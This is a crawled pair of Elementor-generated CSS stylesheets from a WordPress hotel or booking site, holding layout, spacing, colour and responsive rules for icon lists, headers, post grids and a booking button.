.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-15dcc9f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-4224dac > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-270 .elementor-element.elementor-element-4224dac{--grid-column-gap:20px;}.elementor-270 .elementor-element.elementor-element-5ad9c19b{padding:20px 0px 20px 0px;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-270 .elementor-element.elementor-element-734171ba > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-4314b78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-18f3dbf .elementor-icon-list-item > a{line-height:2.6em;}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-270 .elementor-element.elementor-element-34a12ea2 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-0bc618d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-270 .elementor-element.elementor-element-0bc618d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}}/* Start custom CSS */button.ftb-bookingWidget__checkAvailability {
    border-style: none;
    border-radius: 0px;
    font-weight: normal;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rivierawhitby.com/wp-content/uploads/elementor/css/post-2604.css?ver=1768918233
body_size: 409
content:
.elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 75%, #000000 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-container{min-height:500px;}.elementor-2604 .elementor-element.elementor-element-49a59f4a:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2604 .elementor-element.elementor-element-49a59f4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-2604 .elementor-element.elementor-element-5e2c8d7f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2604 .elementor-element.elementor-element-5e2c8d7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2604 .elementor-element.elementor-element-38acc94{text-align:center;}.elementor-2604 .elementor-element.elementor-element-38acc94 .elementor-heading-title{font-size:44px;font-weight:bold;letter-spacing:3px;text-shadow:1px 1px 10px rgba(0, 0, 0, 0.54);color:var( --e-global-color-dc69891 );}.elementor-2604 .elementor-element.elementor-element-b12decc .elementor-icon-list-icon i{color:var( --e-global-color-dc69891 );font-size:14px;}.elementor-2604 .elementor-element.elementor-element-b12decc .elementor-icon-list-icon svg{fill:var( --e-global-color-dc69891 );--e-icon-list-icon-size:14px;}.elementor-2604 .elementor-element.elementor-element-b12decc .elementor-icon-list-icon{width:14px;}.elementor-2604 .elementor-element.elementor-element-b12decc .elementor-icon-list-text, .elementor-2604 .elementor-element.elementor-element-b12decc .elementor-icon-list-text a{color:var( --e-global-color-dc69891 );}.elementor-2604 .elementor-element.elementor-element-605203a > .elementor-container{max-width:1000px;}.elementor-2604 .elementor-element.elementor-element-605203a{padding:50px 0px 50px 0px;}.elementor-2604 .elementor-element.elementor-element-49b00bc:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rivierawhitby.com/wp-content/uploads/2021/05/Background1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-background-overlay{background-color:var( --e-global-color-512f179 );opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-container{max-width:1000px;}.elementor-2604 .elementor-element.elementor-element-49b00bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2604 .elementor-element.elementor-element-39726c8{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-2604 .elementor-element.elementor-element-39726c8 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2604 .elementor-element.elementor-element-39726c8:after{content:"0.66";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__thumbnail__link{width:100%;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__text{margin-top:20px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__title, .elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__title a{color:var( --e-global-color-primary );font-size:24px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__excerpt p{color:var( --e-global-color-text );font-size:16px;}.elementor-2604 .elementor-element.elementor-element-39726c8 a.elementor-post__read-more{font-size:16px;font-weight:600;text-transform:capitalize;}@media(max-width:1024px){.elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-container{min-height:666px;}.elementor-2604 .elementor-element.elementor-element-38acc94 .elementor-heading-title{font-size:40px;line-height:1.3em;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__title, .elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__title a{font-size:20px;}}@media(max-width:767px){.elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-container{min-height:500px;}.elementor-2604 .elementor-element.elementor-element-5e2c8d7f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2604 .elementor-element.elementor-element-38acc94 .elementor-heading-title{font-size:36px;}.elementor-2604 .elementor-element.elementor-element-605203a{padding:50px 10px 50px 10px;}.elementor-2604 .elementor-element.elementor-element-34e6fd8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2604 .elementor-element.elementor-element-49b00bc{padding:50px 10px 50px 10px;}.elementor-2604 .elementor-element.elementor-element-26ff5f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2604 .elementor-element.elementor-element-39726c8:after{content:"0.5";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__thumbnail__link{width:100%;}}